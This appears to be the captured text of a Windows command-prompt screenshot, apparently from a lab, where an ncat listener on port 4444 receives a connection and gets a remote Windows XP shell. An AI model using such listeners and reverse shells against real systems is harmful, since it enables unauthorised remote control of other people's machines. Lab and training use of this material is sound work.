 Administrator: Command Prompt - ncat  -lnvp 4444
operable program or batch file.
C:\WINDOWS\system32>ncat -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.1.104.7.
Ncat: Connection from 10.1.104.7:1050.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>